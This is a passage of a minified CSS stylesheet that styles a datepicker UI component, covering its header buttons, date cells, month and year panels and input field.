.lmn-datepicker-header>div{display:flex;width:100%}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-my-select{display:inline-flex;flex-grow:1;justify-content:center;align-items:center}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-my-select .lmn-datepicker-month-select,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-my-select .lmn-datepicker-year-select{font-size:16px;font-weight:700!important;flex-grow:0}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-decade-select,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-month-select,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-year-select{display:inline-flex;align-items:center;font-size:16px;font-weight:700!important;padding:0 .125em;color:var(--text-color-1);cursor:pointer;flex-grow:1;justify-content:center}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-decade-select:hover,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-month-select:hover,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-year-select:hover{color:var(--link-color-0-hover)}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-decade-select:active,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-month-select:active,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-year-select:active{color:var(--link-color-0-active)}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-decade-select{pointer-events:none}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-decade-select-arrow,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-month-select-arrow,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-year-select-arrow{display:none}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-decade-btn,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-month-btn,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-year-btn,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-decade-btn,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-month-btn,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-year-btn{font-family:ICGDSIcons;border-radius:4px;position:relative;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;text-decoration:none;border:1px solid var(--btn-border-color-default);background:var(--btn-bg-color-default);color:var(--btn-text-color-default);height:28px;min-width:28px!important;font-size:12px;padding:.25rem 1rem;padding-left:.25rem!important;padding-right:.25rem!important;cursor:pointer}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-decade-btn:hover,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-month-btn:hover,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-year-btn:hover,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-decade-btn:hover,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-month-btn:hover,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-year-btn:hover{border:1px solid var(--btn-border-color-default-hover);background:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover)}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-decade-btn:after,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-year-btn:after{content:"\ea34"}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-decade-btn:after,.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-year-btn:after{content:"\ea33"}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-prev-month-btn:after{content:"\ea2b"}.icgds .lmn-datepicker .lmn-datepicker-header .lmn-datepicker-next-month-btn:after{content:"\ea2c"}.icgds .lmn-datepicker .lmn-datepicker-body{padding:.75rem .75rem .375rem;flex:1 1;border-width:0}.icgds .lmn-datepicker table{width:100%;max-width:100%;background-color:initial;border-spacing:.5rem}.icgds .lmn-datepicker table,.icgds .lmn-datepicker td,.icgds .lmn-datepicker th,.icgds .lmn-datepicker tr{text-align:center;border-width:0!important}.icgds .lmn-datepicker .lmn-datepicker-table{margin-bottom:0}.icgds .lmn-datepicker .lmn-datepicker-date-panel{position:relative;outline:none;border-width:1px;border-color:var(--border-color-1)}.icgds .lmn-datepicker .lmn-datepicker-column-header{text-align:center;padding:.25rem 0}.icgds .lmn-datepicker .lmn-datepicker-column-header .lmn-datepicker-column-header-inner{color:var(--text-color-3);display:block;font-weight:400}.icgds .lmn-datepicker .lmn-datepicker-next-year-btn,.icgds .lmn-datepicker .lmn-datepicker-prev-year-btn{display:none!important}.icgds .lmn-datepicker .lmn-datepicker-cell{text-align:center;padding:0;position:relative;transition:all .2s cubic-bezier(.62,.28,.23,.99);border-radius:4px!important}.icgds .lmn-datepicker .lmn-datepicker-cell .lmn-datepicker-date{position:relative;display:flex;justify-content:center;align-items:center;width:32px;height:32px;font-size:14px;font-weight:400;color:var(--text-color-0);background-color:initial;border:1px solid #0000;cursor:pointer}.icgds .lmn-datepicker .lmn-datepicker-cell:before{content:"";background:#0000;border:1px solid #0000;position:absolute;top:0;bottom:0;left:0;right:0}.icgds .lmn-datepicker .lmn-datepicker-cell:hover{cursor:pointer}.icgds .lmn-datepicker .lmn-datepicker-cell:not(.lmn-datepicker-range-hover-end):hover,.icgds .lmn-datepicker .lmn-datepicker-cell:not(.lmn-datepicker-range-hover-start):hover,.icgds .lmn-datepicker .lmn-datepicker-cell:not(.lmn-datepicker-selected-day):hover{background-color:var(--btn-bg-color-default-hover);border-color:var(--btn-border-color-default-hover)}.icgds .lmn-datepicker .lmn-datepicker-cell:not(.lmn-datepicker-range-hover-end):hover .lmn-datepicker-date,.icgds .lmn-datepicker .lmn-datepicker-cell:not(.lmn-datepicker-range-hover-start):hover .lmn-datepicker-date,.icgds .lmn-datepicker .lmn-datepicker-cell:not(.lmn-datepicker-selected-day):hover .lmn-datepicker-date{color:var(--text-color-0)}.icgds .lmn-datepicker .lmn-datepicker-cell:not(.lmn-datepicker-disabled-cell):active{background-color:var(--btn-bg-color-default-active)}.icgds .lmn-datepicker .lmn-datepicker-cell:not(.lmn-datepicker-disabled-cell):active .lmn-datepicker-date{color:var(--btn-text-color-default-active)}.icgds .lmn-datepicker .lmn-datepicker-cell.lmn-datepicker-disabled-cell:before{display:none}.icgds .lmn-datepicker .lmn-datepicker-cell.lmn-datepicker-disabled-cell .lmn-datepicker-date,.icgds .lmn-datepicker .lmn-datepicker-cell.lmn-datepicker-disabled-cell .lmn-datepicker-date:hover{color:rgba(var(--text-color-3),.6);cursor:not-allowed;opacity:.4;background-color:initial}.icgds .lmn-datepicker .lmn-datepicker-today .lmn-datepicker-date{background:#0000;border:1px solid var(--btn-border-color-secondary);color:var(--btn-text-color-secondary);border-radius:4px}.icgds .lmn-datepicker .lmn-datepicker-today.lmn-datepicker-disabled-cell .lmn-datepicker-date{border-color:var(--text-color-disabled)}.icgds .lmn-datepicker .lmn-datepicker-last-month-cell,.icgds .lmn-datepicker .lmn-datepicker-next-month-btn-day{pointer-events:none;border:none}.icgds .lmn-datepicker .lmn-datepicker-last-month-cell .lmn-datepicker-date,.icgds .lmn-datepicker .lmn-datepicker-next-month-btn-day .lmn-datepicker-date{color:var(--text-color-3)}.icgds .lmn-datepicker .lmn-datepicker-in-range-cell{position:relative;border-radius:0}.icgds .lmn-datepicker .lmn-datepicker-in-range-cell:before{border-radius:0;border-color:var(--btn-border-color-default);background-color:var(--btn-bg-color-default);color:var(--btn-text-color-default);left:-.25rem;right:-.25rem}.icgds .lmn-datepicker .lmn-datepicker-in-range-cell>div{position:relative;z-index:1}.icgds .lmn-datepicker .lmn-datepicker-in-range-cell .lmn-datepicker-date{color:var(--btn-text-color-default)}.icgds .lmn-datepicker .lmn-datepicker-range-hover-start:before,.icgds .lmn-datepicker .lmn-datepicker-selected-start-date:before{background-color:var(--btn-bg-color-default);right:-.25rem;left:0;border-radius:4px 0 0 4px}.icgds .lmn-datepicker .lmn-datepicker-range-hover-end:before,.icgds .lmn-datepicker .lmn-datepicker-selected-end-date:before{background-color:var(--btn-bg-color-default);left:-.25rem;right:0;border-radius:0 4px 4px 0}.icgds .lmn-datepicker .lmn-datepicker-range-hover-end .lmn-datepicker-date,.icgds .lmn-datepicker .lmn-datepicker-range-hover-start .lmn-datepicker-date,.icgds .lmn-datepicker .lmn-datepicker-selected-day .lmn-datepicker-date{background-color:var(--btn-bg-color-secondary-active);border-color:var(--btn-border-color-secondary-active);color:var(--btn-text-color-default-active)!important;border-radius:4px}.icgds .lmn-datepicker .lmn-datepicker-prev-selected-end-date .lmn-datepicker-date,.icgds .lmn-datepicker .lmn-datepicker-prev-selected-start-date .lmn-datepicker-date{background-color:var(--btn-bg-color-default-hover);color:var(--text-color-0);border-radius:4px}.icgds .lmn-datepicker .lmn-datepicker-footer{padding:0 1.5rem 1.5rem}.icgds .lmn-datepicker .lmn-datepicker-footer .lmn-datepicker-footer-extra{text-align:initial}.icgds .lmn-datepicker .lmn-datepicker-footer .lmn-datepicker-footer-extra:not(:first-child){margin-top:1rem}.icgds .lmn-datepicker .lmn-datepicker-footer:empty{display:none}.icgds .lmn-datepicker .lmn-datepicker-today-btn{display:inline-block;cursor:pointer;min-width:80px;height:36px;position:relative;font-family:Overpass,sans-serif;font-size:14px;font-weight:400;line-height:1.125rem;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;background-color:var(--btn-bg-color-default);color:var(--btn-text-color-default);border:1px solid var(--btn-border-color-default);border-radius:4px;transition:background-color .2s cubic-bezier(0,0,.23,.99),border .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms linear;height:28px;min-width:64px;padding:.3125rem .75rem;line-height:1rem;font-size:12px}.icgds .lmn-datepicker .lmn-datepicker-today-btn:hover{background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover);border:1px solid var(--btn-border-color-default-hover);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-datepicker .lmn-datepicker-today-btn:focus{outline:none;background-color:var(--btn-bg-color-default-focus);color:var(--btn-text-color-default-focus);border:1px solid var(--btn-border-color-default-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);transition:border .2s cubic-bezier(0,0,.23,.99),box-shadow .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-datepicker .lmn-datepicker-today-btn.active,.icgds .lmn-datepicker .lmn-datepicker-today-btn:active,input[type=checkbox]:checked+.icgds .lmn-datepicker .lmn-datepicker-today-btn,input[type=radio]:checked+.icgds .lmn-datepicker .lmn-datepicker-today-btn{outline:none;background-color:var(--btn-bg-color-default-active);color:var(--btn-text-color-default-active);border:1px solid var(--btn-border-color-default-active);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-datepicker .lmn-datepicker-today-btn.disabled,.icgds .lmn-datepicker .lmn-datepicker-today-btn[disabled]{cursor:not-allowed;background-color:var(--btn-bg-color-default-disabled)!important;color:var(--btn-text-color-default-disabled)!important;border:1px solid #0000!important}.icgds .lmn-datepicker-container.lmn-ui-sm .lmn-datepicker-cell .lmn-datepicker-date,.icgds .lmn-datepicker-holder.lmn-ui-sm .lmn-datepicker-cell .lmn-datepicker-date,.icgds .lmn-form-group.lmn-ui-sm .lmn-datepicker-cell .lmn-datepicker-date{width:28px;height:28px;font-size:12px}.icgds .lmn-datepicker-container.lmn-ui-sm .lmn-datepicker-my-select .lmn-datepicker-month-select,.icgds .lmn-datepicker-container.lmn-ui-sm .lmn-datepicker-my-select .lmn-datepicker-year-select,.icgds .lmn-datepicker-holder.lmn-ui-sm .lmn-datepicker-my-select .lmn-datepicker-month-select,.icgds .lmn-datepicker-holder.lmn-ui-sm .lmn-datepicker-my-select .lmn-datepicker-year-select,.icgds .lmn-form-group.lmn-ui-sm .lmn-datepicker-my-select .lmn-datepicker-month-select,.icgds .lmn-form-group.lmn-ui-sm .lmn-datepicker-my-select .lmn-datepicker-year-select{font-size:14px}.icgds .lmn-datepicker-container.lmn-ui-sm .lmn-datepicker-input,.icgds .lmn-datepicker-holder.lmn-ui-sm .lmn-datepicker-input,.icgds .lmn-form-group.lmn-ui-sm .lmn-datepicker-input{height:28px;font-size:12px}.icgds .lmn-datepicker-month-panel{position:absolute;top:0;right:0;bottom:0;left:0;z-index:90;background-color:var(--bg-color-0);outline:none;border-width:1px;border-color:var(--border-color-1)}.icgds .lmn-datepicker-month-panel>div{display:flex;flex-direction:column;height:100%}.icgds .lmn-datepicker-month-panel-hidden{display:none}.icgds .lmn-datepicker-month-panel-header{padding:1.5rem 1.5rem 0;display:flex;-webkit-user-select:none;user-select:none;line-height:1.5}.icgds .lmn-datepicker-month-panel-header>div{display:flex;width:100%}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-my-select{display:inline-flex;flex-grow:1;justify-content:center;align-items:center}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-my-select .lmn-datepicker-month-panel-month-select,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-my-select .lmn-datepicker-month-panel-year-select{font-size:16px;font-weight:700!important;flex-grow:0}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-decade-select,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-month-select,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-year-select{display:inline-flex;align-items:center;font-size:16px;font-weight:700!important;padding:0 .125em;color:var(--text-color-1);cursor:pointer;flex-grow:1;justify-content:center}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-decade-select:hover,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-month-select:hover,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-year-select:hover{color:var(--link-color-0-hover)}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-decade-select:active,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-month-select:active,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-year-select:active{color:var(--link-color-0-active)}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-decade-select{pointer-events:none}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-decade-select-arrow,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-month-select-arrow,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-year-select-arrow{display:none}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-decade-btn,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-month-btn,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-year-btn,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-decade-btn,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-month-btn,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-year-btn{font-family:ICGDSIcons;border-radius:4px;position:relative;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;text-decoration:none;border:1px solid var(--btn-border-color-default);background:var(--btn-bg-color-default);color:var(--btn-text-color-default);height:28px;min-width:28px!important;font-size:12px;padding:.25rem 1rem;padding-left:.25rem!important;padding-right:.25rem!important;cursor:pointer}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-decade-btn:hover,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-month-btn:hover,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-year-btn:hover,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-decade-btn:hover,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-month-btn:hover,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-year-btn:hover{border:1px solid var(--btn-border-color-default-hover);background:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover)}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-decade-btn:after,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-year-btn:after{content:"\ea34"}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-decade-btn:after,.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-year-btn:after{content:"\ea33"}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-prev-month-btn:after{content:"\ea2b"}.icgds .lmn-datepicker-month-panel-header .lmn-datepicker-month-panel-next-month-btn:after{content:"\ea2c"}.icgds .lmn-datepicker-month-panel-body{padding:.75rem .75rem .375rem;flex:1 1;border-width:0}.icgds .lmn-datepicker-month-panel-table{width:100%;height:100%;table-layout:fixed}.icgds .lmn-datepicker-month-panel-selected-cell .lmn-datepicker-month-panel-month{background-color:#00bdf2}.icgds .lmn-datepicker-month-panel-cell{text-align:center}.icgds .lmn-datepicker-month-panel-cell .lmn-datepicker-month-panel-month{display:inline-block;width:calc(100% - 1em);padding:.5rem;margin:0 auto;color:var(--text-color-0);text-align:center;background-color:initial;transition:background .3s ease;border-width:0;cursor:pointer}.icgds .lmn-datepicker-month-panel-cell:not(.lmn-datepicker-month-panel-cell-disabled) .lmn-datepicker-month-panel-month:hover,.icgds .lmn-datepicker-month-panel-cell:not(.lmn-datepicker-month-panel-cell-disabled):hover .lmn-datepicker-month-panel-month{cursor:pointer;background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover);border-radius:4px}.icgds .lmn-datepicker-month-panel-cell:not(.lmn-datepicker-month-panel-cell-zdisabled) .lmn-datepicker-month-panel-month:active{background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover)}.icgds .lmn-datepicker-month-panel-cell.lmn-datepicker-month-panel-cell-disabled .lmn-datepicker-month-panel-month,.icgds .lmn-datepicker-month-panel-cell.lmn-datepicker-month-panel-cell-disabled .lmn-datepicker-month-panel-month:hover{color:var(--text-color-disabled);cursor:not-allowed;background-color:initial}.icgds .lmn-datepicker-year-panel{position:absolute;top:0;right:0;bottom:0;left:0;z-index:90;background-color:var(--bg-color-0);outline:none;border-width:1px;border-color:var(--border-color-1)}.icgds .lmn-datepicker-year-panel>div{display:flex;flex-direction:column;height:100%}.icgds .lmn-datepicker-year-panel-hidden{display:none}.icgds .lmn-datepicker-year-panel-header{padding:1.5rem 1.5rem 0;display:flex;-webkit-user-select:none;user-select:none;line-height:1.5}.icgds .lmn-datepicker-year-panel-header>div{display:flex;width:100%}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-my-select{display:inline-flex;flex-grow:1;justify-content:center;align-items:center}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-my-select .lmn-datepicker-year-panel-month-select,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-my-select .lmn-datepicker-year-panel-year-select{font-size:16px;font-weight:700!important;flex-grow:0}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-decade-select,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-month-select,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-year-select{display:inline-flex;align-items:center;font-size:16px;font-weight:700!important;padding:0 .125em;color:var(--text-color-1);cursor:pointer;flex-grow:1;justify-content:center}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-decade-select:hover,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-month-select:hover,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-year-select:hover{color:var(--link-color-0-hover)}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-decade-select:active,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-month-select:active,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-year-select:active{color:var(--link-color-0-active)}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-decade-select{pointer-events:none}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-decade-select-arrow,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-month-select-arrow,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-year-select-arrow{display:none}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-decade-btn,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-month-btn,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-year-btn,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-decade-btn,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-month-btn,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-year-btn{font-family:ICGDSIcons;border-radius:4px;position:relative;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;text-decoration:none;border:1px solid var(--btn-border-color-default);background:var(--btn-bg-color-default);color:var(--btn-text-color-default);height:28px;min-width:28px!important;font-size:12px;padding:.25rem 1rem;padding-left:.25rem!important;padding-right:.25rem!important;cursor:pointer}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-decade-btn:hover,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-month-btn:hover,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-year-btn:hover,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-decade-btn:hover,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-month-btn:hover,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-year-btn:hover{border:1px solid var(--btn-border-color-default-hover);background:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover)}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-decade-btn:after,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-year-btn:after{content:"\ea34"}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-decade-btn:after,.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-year-btn:after{content:"\ea33"}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-prev-month-btn:after{content:"\ea2b"}.icgds .lmn-datepicker-year-panel-header .lmn-datepicker-year-panel-next-month-btn:after{content:"\ea2c"}.icgds .lmn-datepicker-year-panel-body{padding:.75rem .75rem .375rem;flex:1 1;border-width:0}.icgds .lmn-datepicker-year-panel-table{width:100%;height:100%;table-layout:fixed;border-collapse:initial}.icgds .lmn-datepicker-year-panel-selected-cell .lmn-datepicker-year-panel-year{background-color:#00bdf2}.icgds .lmn-datepicker-year-panel-cell{text-align:center}.icgds .lmn-datepicker-year-panel-cell .lmn-datepicker-year-panel-year{display:inline-block;width:calc(100% - 1em);padding:.5rem;margin:0 auto;color:var(--text-color-0);text-align:center;background-color:initial;transition:background .3s ease;border-width:0;cursor:pointer}.icgds .lmn-datepicker-year-panel-cell:not(.lmn-datepicker-year-panel-cell-disabled) .lmn-datepicker-year-panel-year:hover,.icgds .lmn-datepicker-year-panel-cell:not(.lmn-datepicker-year-panel-cell-disabled):hover .lmn-datepicker-year-panel-year{cursor:pointer;background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover)}.icgds .lmn-datepicker-year-panel-cell:not(.lmn-datepicker-year-panel-cell-disabled) .lmn-datepicker-year-panel-year:active,.icgds .lmn-datepicker-year-panel-cell:not(.lmn-datepicker-year-panel-cell-disabled):active .lmn-datepicker-year-panel-year{background-color:var(--btn-bg-color-default-active);color:var(--btn-text-color-default-active)}.icgds .lmn-datepicker-year-panel-cell.lmn-datepicker-year-panel-cell-disabled .lmn-datepicker-year-panel-year,.icgds .lmn-datepicker-year-panel-cell.lmn-datepicker-year-panel-cell-disabled .lmn-datepicker-year-panel-year:hover{color:var(--text-color-disabled);cursor:not-allowed;background-color:initial}.icgds .lmn-datepicker-year-panel-last-decade-cell .lmn-datepicker-year-panel-year,.icgds .lmn-datepicker-year-panel-next-decade-cell .lmn-datepicker-year-panel-year{color:rgba(var(--text-color-3),.6)}.icgds .lmn-datepicker-container{box-sizing:border-box;padding:0;margin:0;line-height:1.5;color:var(--text-color-0);list-style:none;box-shadow:var(--box-shadow);position:absolute;z-index:1030}.icgds .lmn-datepicker-holder{position:relative;display:inline-flex;align-items:center;cursor:text;outline:none;transition:opacity .3s;font-family:Overpass,sans-serif;width:100%}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text{-webkit-appearance:none;appearance:none;display:inline-block;font-family:Overpass,sans-serif;width:100%;height:36px;line-height:1.125rem;background-clip:padding-box;border-radius:4px;border-width:1px;border-style:solid;border-color:var(--comp-border-color);background:var(--comp-bg-color);color:var(--text-color-0);font-size:14px;transition-property:border,background,box-shadow,color;transition-duration:.2s;transition-timing-function:cubic-bezier(.6,0,1,1);position:relative;height:auto;display:flex;align-items:center;padding:0 .5rem}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text::placeholder{transition:color .2s cubic-bezier(.6,0,1,1);color:var(--text-color-2)}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.focus,.icgds .lmn-datepicker-holder .lmn-datepicker-input-text:focus:enabled:not(.disabled){outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmn-input-validation,.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmn-invalid,.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.needs-validation,.icgds .lmn-datepicker-holder .lmn-datepicker-input-text:invalid{border-color:var(--comp-border-color-error)}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text:required{color:var(--text-color-0)}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmn-ui-xs{height:20px;font-size:12px;padding:.25rem .5rem;line-height:1rem}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmn-ui-xs.lmn-textarea{height:auto}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmn-ui-sm{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmn-ui-sm.lmn-textarea{height:auto}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmn-ui-lg{height:48px;font-size:16px;padding:.8125rem 1rem;line-height:1.25rem}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmn-ui-lg.lmn-textarea{height:auto}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.read-only,.icgds .lmn-datepicker-holder .lmn-datepicker-input-text[read-only]{background-color:var(--comp-bg-color-read-only)}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.disabled,.icgds .lmn-datepicker-holder .lmn-datepicker-input-text[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed;color:var(--text-color-disabled);border-color:#0000}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.disabled::placeholder,.icgds .lmn-datepicker-holder .lmn-datepicker-input-text[disabled]::placeholder{color:var(--text-color-disabled)}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text:focus-within{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text .lmn-datepicker-holder-icon{order:3;width:24px;height:24px;color:var(--comp-bg-color-icon);height:100%;display:flex;align-items:center;justify-content:center;white-space:nowrap;font-size:inherit}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text .lmn-datepicker-holder-input{order:2;border:0;background:#0000;position:relative;flex:1 1 auto;margin:-1px 0;width:1%;padding-left:.25rem!important;padding-right:.25rem!important}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text .lmn-datepicker-holder-input:focus{border:0!important;box-shadow:none!important;background-color:initial!important}.icgds .lmn-datepicker-holder .lmn-datepicker-input-text.lmnicon:before{padding:0 .5rem}.icgds .lmn-datepicker-holder .lmn-datepicker-clear-icon{visibility:hidden}.icgds .lmn-datepicker-holder.lmn-datepicker-holder-show-clear:hover .lmn-datepicker-clear-icon{visibility:visible}.icgds .lmn-datepicker-holder.lmn-datepicker-holder-show-clear:hover .lmn-datepicker-holder-input-icon{visibility:hidden}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input{-webkit-appearance:none;appearance:none;display:inline-block;font-family:Overpass,sans-serif;width:100%;height:36px;line-height:1.125rem;background-clip:padding-box;border-radius:4px;border-width:1px;border-style:solid;border-color:var(--comp-border-color);background:var(--comp-bg-color);color:var(--text-color-0);font-size:14px;transition-property:border,background,box-shadow,color;transition-duration:.2s;transition-timing-function:cubic-bezier(.6,0,1,1);position:relative;flex:1 1 auto;display:flex;padding:.5rem 2rem .5rem .75rem}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input::placeholder{transition:color .2s cubic-bezier(.6,0,1,1);color:var(--text-color-2)}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.focus,.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input:focus:enabled:not(.disabled){outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus)}.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.lmn-input-validation,.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.lmn-invalid,.icgds .lmn-datepicker-holder .lmn-datepicker-holder-input.needs-validation,.icgds .lmn-datepicker-holder 